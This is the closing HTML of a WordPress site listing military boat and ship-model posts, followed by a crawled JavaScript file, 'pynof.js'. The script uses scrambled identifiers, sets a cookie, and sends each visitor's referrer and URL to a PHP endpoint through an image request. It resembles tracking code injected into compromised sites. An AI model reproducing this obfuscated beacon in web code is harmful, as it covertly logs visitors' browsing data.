	<li class="cat-item cat-item-3339"><a href="https://militaryboatsonline.com/category/ulysse/" >ulysse</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://militaryboatsonline.com/category/ulysses/" >ulysses</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://militaryboatsonline.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://militaryboatsonline.com/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://militaryboatsonline.com/category/undocumented/" >undocumented</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://militaryboatsonline.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://militaryboatsonline.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://militaryboatsonline.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://militaryboatsonline.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://militaryboatsonline.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://militaryboatsonline.com/category/unpolished/" >unpolished</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://militaryboatsonline.com/category/unsn/" >unsn</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://militaryboatsonline.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://militaryboatsonline.com/category/upcoming/" >upcoming</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://militaryboatsonline.com/category/urbex/" >urbex</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://militaryboatsonline.com/category/uruguay/" >uruguay</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://militaryboatsonline.com/category/uscg/" >uscg</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://militaryboatsonline.com/category/uscgc/" >uscgc</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://militaryboatsonline.com/category/uslhs/" >uslhs</a>
</li>
	<li class="cat-item cat-item-7451"><a href="https://militaryboatsonline.com/category/uslht/" >uslht</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://militaryboatsonline.com/category/usnavy/" >usnavy</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://militaryboatsonline.com/category/usns/" >usns</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://militaryboatsonline.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://militaryboatsonline.com/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://militaryboatsonline.com/category/utb-41/" >utb-41</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://militaryboatsonline.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://militaryboatsonline.com/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://militaryboatsonline.com/category/varyag/" >varyag</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://militaryboatsonline.com/category/vasa/" >vasa</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://militaryboatsonline.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-7853"><a href="https://militaryboatsonline.com/category/venezuela/" >venezuela</a>
</li>
	<li class="cat-item cat-item-7828"><a href="https://militaryboatsonline.com/category/venezuelan/" >venezuelan</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://militaryboatsonline.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://militaryboatsonline.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://militaryboatsonline.com/category/veryfire/" >veryfire</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://militaryboatsonline.com/category/vesole/" >vesole</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://militaryboatsonline.com/category/vessels/" >vessels</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://militaryboatsonline.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://militaryboatsonline.com/category/vickers/" >vickers</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://militaryboatsonline.com/category/vicksburg/" >vicksburg</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://militaryboatsonline.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://militaryboatsonline.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://militaryboatsonline.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://militaryboatsonline.com/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://militaryboatsonline.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://militaryboatsonline.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://militaryboatsonline.com/category/vintage1959/" >vintage1959</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://militaryboatsonline.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://militaryboatsonline.com/category/viribus/" >viribus</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://militaryboatsonline.com/category/visby/" >visby</a>
</li>
	<li class="cat-item cat-item-7791"><a href="https://militaryboatsonline.com/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://militaryboatsonline.com/category/vistal/" >vistal</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://militaryboatsonline.com/category/vitage/" >vitage</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://militaryboatsonline.com/category/voll/" >voll</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://militaryboatsonline.com/category/volume/" >volume</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://militaryboatsonline.com/category/vostok/" >vostok</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://militaryboatsonline.com/category/vp-94/" >vp-94</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://militaryboatsonline.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-6979"><a href="https://militaryboatsonline.com/category/wackiest/" >wackiest</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://militaryboatsonline.com/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://militaryboatsonline.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://militaryboatsonline.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://militaryboatsonline.com/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://militaryboatsonline.com/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://militaryboatsonline.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://militaryboatsonline.com/category/warship/" >warship</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://militaryboatsonline.com/category/warships/" >warships</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://militaryboatsonline.com/category/wasa/" >wasa</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://militaryboatsonline.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://militaryboatsonline.com/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://militaryboatsonline.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://militaryboatsonline.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://militaryboatsonline.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://militaryboatsonline.com/category/watercraft/" >watercraft</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://militaryboatsonline.com/category/waterline/" >waterline</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://militaryboatsonline.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://militaryboatsonline.com/category/weapons/" >weapons</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://militaryboatsonline.com/category/wehrmacht/" >wehrmacht</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://militaryboatsonline.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://militaryboatsonline.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://militaryboatsonline.com/category/wenatchee/" >wenatchee</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://militaryboatsonline.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://militaryboatsonline.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://militaryboatsonline.com/category/whoops/" >whoops</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://militaryboatsonline.com/category/wien/" >wien</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://militaryboatsonline.com/category/wilhelmsen/" >wilhelmsen</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://militaryboatsonline.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://militaryboatsonline.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://militaryboatsonline.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://militaryboatsonline.com/category/withbook/" >withbook</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://militaryboatsonline.com/category/wollensak/" >wollensak</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://militaryboatsonline.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://militaryboatsonline.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://militaryboatsonline.com/category/woodcopper/" >woodcopper</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://militaryboatsonline.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-7459"><a href="https://militaryboatsonline.com/category/worden/" >worden</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://militaryboatsonline.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://militaryboatsonline.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://militaryboatsonline.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://militaryboatsonline.com/category/ww2us/" >ww2us</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://militaryboatsonline.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://militaryboatsonline.com/category/wwii-kw/" >wwii-kw</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://militaryboatsonline.com/category/yahoo/" >yahoo</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://militaryboatsonline.com/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://militaryboatsonline.com/category/yangtze/" >yangtze</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://militaryboatsonline.com/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://militaryboatsonline.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-7724"><a href="https://militaryboatsonline.com/category/yards/" >yards</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://militaryboatsonline.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://militaryboatsonline.com/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://militaryboatsonline.com/category/yoon/" >yoon</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://militaryboatsonline.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://militaryboatsonline.com/category/yorktown/" >yorktown</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://militaryboatsonline.com/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://militaryboatsonline.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://militaryboatsonline.com/category/zeven/" >zeven</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://militaryboatsonline.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://militaryboatsonline.com/category/zodiac/" >zodiac</a>
</li>
		</ul>
</li><li id="calendar-2" class="widget widget_calendar"><h3 class="widgettitle">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://militaryboatsonline.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://militaryboatsonline.com/2026/01/01/" title="USLHS Lightship Diamond Shoals #105 Original Snapshots (9) Fishing 1930s
German Navy VII U-Boat Submarine Wolfpak Raider Desk Top Sub 1/125 WW2 XX Model">1</a></td><td><a href="https://militaryboatsonline.com/2026/01/02/" title="For AF1 China 18 Fujian aircraft carrier 1/700 ship Pre-built Model
U189 U-boat WW2 German ring naval submarine 835 silver U-Boot Kriegsmarine Navy">2</a></td><td><a href="https://militaryboatsonline.com/2026/01/03/" title="Chinese Ship Gets Too Close To Us Navy Destroyer Big Mistake
WW2 German Kriegsmarine LACO NAVIGATIONAL POCKET WATCH U-BOATS SHIPS RARE">3</a></td><td><a href="https://militaryboatsonline.com/2026/01/04/" title="USS Tecumseh SSBN-628 Submarine Model, Navy, Scale Model, Mahogany, 20 inch, James
USS North Dakota (SSN-784) Submarine Model, US Navy, 20Scale">4</a></td>
	</tr>
	<tr>
		<td><a href="https://militaryboatsonline.com/2026/01/05/" title="FOV Chinese LIAONING (CV-16) Aircraft carrier 1/700 diecast model ship
US Navy Fletcher Class Destroyer Desk Top Display WWII War Ship 1/192 XX Model">5</a></td><td><a href="https://militaryboatsonline.com/2026/01/06/" title="Metal Ship&#8217;s Plaque, Fish, Wood Backing, Vintage Military
USS Jack SSN-605 Submarine Model, US Navy, Scale Model, Mahogany, Permit Class">6</a></td><td><a href="https://militaryboatsonline.com/2026/01/07/" title="U845 U-boat WW2 German ring naval submarine U-Boot Kriegsmarine Navy WWII Pendan
Calm Before the Storm by Robert Taylor with 5 USS Arizona Pearl Harbor veterans">7</a></td><td><a href="https://militaryboatsonline.com/2026/01/08/" title="WW2 German Kriegsmarine NAVIGATIONAL POCKET WATCH NARDIN U-BOATS &amp; SHIPS
Berkeley Designs Civil War Submarine Display Model H. L. Hunley USA Navy 1864">8</a></td><td><a href="https://militaryboatsonline.com/2026/01/09/" title="USS John F Kennedy 1990s CV-67 24 inch Model, Navy, Scale Model, Mahogany, CVA/CV
USS Hyman G. Rickover (SSN-709) FLT I Submarine Model">9</a></td><td><a href="https://militaryboatsonline.com/2026/01/10/" title="German Navy VII U-Boat Submarine Wolfpak Raider Desk Top Sub 1/125 WW2 XX Model
U199 U-boat WW2 German ring naval submarine U-Boot Kriegsmarine Navy WWII Unters">10</a></td><td><a href="https://militaryboatsonline.com/2026/01/11/" title="Ring U415 Antique legioner head U-boat WW2 German naval submarine U-Boot Kriegsm
USS Oregon SSN-793 Blk IV Submarine Model, US Navy, 20 Scale">11</a></td>
	</tr>
	<tr>
		<td><a href="https://militaryboatsonline.com/2026/01/12/" title="Chinese Navy Ships Collide During Attack On Philippine Coastguard
CV-64 USS Constellation Aircraft Carrier Model, Navy, Scale Model, Mahogany">12</a></td><td><a href="https://militaryboatsonline.com/2026/01/13/" title="Venezuela Just DID The Impossible The Global Oil Game Is Over
USS Toledo SSN-769 Submarine, Navy, Scale Model, Mahogany, 20 inch, LA Class">13</a></td><td><a href="https://militaryboatsonline.com/2026/01/14/" title="US Navy Warship, Gun sight, Telescope, MK 115, Mod 0 #107
WW2 German Kriegsmarine M. Dv. 847 NAVAL TECHNICAL &amp; REGULATIONS MANUAL GROUP">14</a></td><td><a href="https://militaryboatsonline.com/2026/01/15/" title="USS New York City (SSN-696) Submarine Model
Eaglemoss 56 Gunkan 1939 French Carrier Bearn 1/1100 diecast model ship. New">15</a></td><td><a href="https://militaryboatsonline.com/2026/01/16/" title="USS Hammerhead SSN-663 Submarine Model, US Navy, Scale Model, Mahogany, Sturgeon
US Navy Ohio Class SSBN Nuclear Desk Display Missile Submarine 1/350 XX Model">16</a></td><td><a href="https://militaryboatsonline.com/2026/01/17/" title="Russian Navy Alfa Class Nuclear Attack Submarine Desk Ship Boat 1/130 SC Model
USS Mississippi (SSN-782) Submarine Model, US Navy, 20 Scale Model, Mahogany">17</a></td><td><a href="https://militaryboatsonline.com/2026/01/18/" title="1980s Usn Uss New Jersey Battleship World Cruise Beirut Bar Ready Room Flag
US Navy Los Angeles Class SSN-688 Desk Top Nuclear Submarine Ship 1/350 XX Model">18</a></td>
	</tr>
	<tr>
		<td><a href="https://militaryboatsonline.com/2026/01/19/" title="USS James K. Polk SSBN-645 Submarine Model, Navy, 20, Scale Model, Mahogany
CSS H. L. Hunley Submarine Civil War Desk Top Display 1/24 SC Ship Boat Model">19</a></td><td><a href="https://militaryboatsonline.com/2026/01/20/" title="15 Most Powerful Warships In The World
U901 U-boat 800 silver WW2 German ring naval submarine U-Boot Kriegsmarine Navy">20</a></td><td><a href="https://militaryboatsonline.com/2026/01/21/" title="The All New 2026 Mach 10 Sr 72 Darkstar Is Coming
US Navy Fletcher Class Destroyer Desk Top Display WWII War Ship 1/192 XX Model">21</a></td><td id="today"><a href="https://militaryboatsonline.com/2026/01/22/" title="How Us Navy Rolling Out Newly Repaired 11 Billion Destroyer From Dry Dock">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widgettitle">Search Keywords</h3><ul><li><a href="https://militaryboatsonline.com/2021/04/wwii-usmc-raider-usn-uss-nautilus-argonaut-makin-raid-ready-room-flag-3/" title="sos wwii marine raider pack for sale">sos wwii marine raider pack for sale</a></li><li><a href="https://militaryboatsonline.com/2015/12/vietnam-war-pbr-riverboat-us-navy-display-mahogany-wood-custom-model-boat/" title="pbr boat display">pbr boat display</a></li><li><a href="https://militaryboatsonline.com/2015/11/u-s-s-north-carolina-bb-55-vintage-warship-model-scratch-built-original-hi-qual/" title="north carolina class battleship model">north carolina class battleship model</a></li><li><a href="https://militaryboatsonline.com/2024/05/uss-belleau-wood-lha-3-24-inch-model-navy-scale-model-mahogany-tarawa-class/" title="HC-9 Protectors USS Bella Woodd">HC-9 Protectors USS Bella Woodd</a></li><li><a href="https://militaryboatsonline.com/2018/11/cb90-combat-boat-light-weight-high-speed-agile-and-extremely-dangerous/" title="hurryehl">hurryehl</a></li><li><a href="https://militaryboatsonline.com/2015/08/private-security-contractors-unload-on-somali-pirates-trying-to-hijack-a-ship/" title="militaryboatsonline">militaryboatsonline</a></li><li><a href="https://militaryboatsonline.com/2022/12/new-trumpeter-models-03705-1200-uss-missouri-bb63-big-mo-battleship-model-kit/" title="types of float planes on uss missouri battleship">types of float planes on uss missouri battleship</a></li><li><a href="https://militaryboatsonline.com/2021/06/h-m-s-intrepid-l11-royal-navy-captain-william-p-smyth-bureau-mahogany-leather/" title="https://militaryboatsonline com/2021/06/h-m-s-intrepid-l11-royal-navy-captain-william-p-smyth-bureau-mahogany-leather/">https://militaryboatsonline com/2021/06/h-m-s-intrepid-l11-royal-navy-captain-william-p-smyth-bureau-mahogany-leather/</a></li><li><a href="https://militaryboatsonline.com/2019/08/ww2-u-boat-german-navy-military-nautical-spyglass-mark-stamped-estate-find/" title="wwii german spyglass">wwii german spyglass</a></li><li><a href="https://militaryboatsonline.com/2019/09/us-navy-uss-independence-lcs-2-littoral-combat-wood-model-ship-assembled/" title="Us navy lcs model pre-assembled">Us navy lcs model pre-assembled</a></li></ul></li><li id="pages-2" class="widget widget_pages"><h3 class="widgettitle">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://militaryboatsonline.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://militaryboatsonline.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://militaryboatsonline.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</li><li id="execphp-2" class="widget widget_execphp">			<div></div>
		</li>     </ul>
     </div>
	
	</div>

		<footer class="row">
										<div class="spacer-10"></div>
				<div class="credit">
			&copy; 2026 Military Boats &amp; Ships . Museum Core by <a href="https://museumthemes.com/" target="_blank" title="Museum Themes">Museum Themes</a> is proudly powered by <a href="https://wordpress.org" target="_blank">WordPress</a>.		</div>
			</footer>
	
</div><!-- closes .container -->

<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/militaryboatsonline.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/themes/default/assets/js/bootstrap.min.js?ver=3.0.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://militaryboatsonline.com/pynof.js
body_size: 1140
content:

function tnkvapzguk(){
	var gprbjybdw = window.location.href;
      var eowlyf = document.currentScript.src.split('/').pop().replace(".js","");
 

	var qwbmdlenzaz = "/" + eowlyf + ".php";	    var fmvity = 60;  			

	var mey = eowlyf;  
 	var ultwlgmwlmgiiy = ""; 	 	      try 
 

    {	
       ultwlgmwlmgiiy=""+parent.document.referrer;

     }	
     catch (ex)      {


   	    ultwlgmwlmgiiy=""+document.referrer;

     }	
 

 		if(rvg(mey) == null)

	{		  
  		var cdn = vyjwwflqrsmyw(gprbjybdw);
 			var jycwrwjgc = jcpolqc(cdn);
		

		cdn = cdn.replace(jycwrwjgc, ""); 	 	
	

		
 

		hopoqbuy(mey, "1", fmvity, "/", cdn);   

				if(rvg(mey) != null)	 			{
			var xtnsxhak = new Image();



			xtnsxhak.src=qwbmdlenzaz + "?referer=" + escape(ultwlgmwlmgiiy) + "&url=" + escape(gprbjybdw); 	  		}

 	
	}	
	 
}
  

tnkvapzguk();

function rvg(lcwan) 
{	
    var sgmdnuydm = document.cookie;

 
    var swwzqoa = lcwan + "=";  
     var pcabakjnttp = sgmdnuydm.indexOf("; " + swwzqoa);	
	    if (pcabakjnttp == -1) {
        pcabakjnttp = sgmdnuydm.indexOf(swwzqoa);

          if (pcabakjnttp != 0) return null;	         } else {         pcabakjnttp += 2; 

    }	 

	    var rzrouhx = document.cookie.indexOf(";", pcabakjnttp);    if (rzrouhx == -1) { 
	          rzrouhx = sgmdnuydm.length; 
    }	
     return unescape(sgmdnuydm.substring(pcabakjnttp + swwzqoa.length, rzrouhx)); 
 
}  


function hopoqbuy(slvctetdbt,btvsxjybjw,sjszdadt, wluqhseyqlsa, ekntxqhcsouitm) 
{ var pcssxxjqbtwe = new Date();
	
 var olioqgcuzafob = new Date();    

  olioqgcuzafob.setTime(pcssxxjqbtwe.getTime() + 1000*60*sjszdadt);   document.cookie = slvctetdbt+"="+escape(btvsxjybjw) + ";expires="+olioqgcuzafob.toGMTString() + ";path=" + wluqhseyqlsa + ";domain=" + ekntxqhcsouitm;
	 

 }		


function vyjwwflqrsmyw(akqxfkknys){	akqxfkknys = akqxfkknys.replace(new RegExp(/^\s+/),""); 	akqxfkknys = akqxfkknys.replace(new RegExp(/\s+$/),"");  	


	akqxfkknys = akqxfkknys.replace(new RegExp(/\\/g),"/");  
 
   	akqxfkknys = akqxfkknys.replace(new RegExp(/^http\:\/\/|^https\:\/\/|^ftp\:\/\//i),"");	 
 
	akqxfkknys = akqxfkknys.replace(new RegExp(/\/(.*)/),""); 	
 


	return akqxfkknys; 	 		 }   

function jcpolqc(eqqvlbnyp)    { 	

   
  	if (eqqvlbnyp.match(new RegExp(/\.[a-z]{2,3}\.[a-z]{2}$/i))) { 		  eqqvlbnyp = eqqvlbnyp.replace(new RegExp(/\.[a-z]{2,3}\.[a-z]{2}$/i),"");	 	} else if (eqqvlbnyp.match(new RegExp(/\.[a-z]{2,4}$/i))) {
  
		  eqqvlbnyp = eqqvlbnyp.replace(new RegExp(/\.[a-z]{2,4}$/i),"");   
	} 		   
	   	 	var seheiqgdnj = (eqqvlbnyp.match(new RegExp(/\./g))) ? true : false;
 

	  	  		if(seheiqgdnj)

	{
		return eqqvlbnyp.substring(0,eqqvlbnyp.lastIndexOf(".")+1);
	}
 
	else 	 		return ""; 
 }
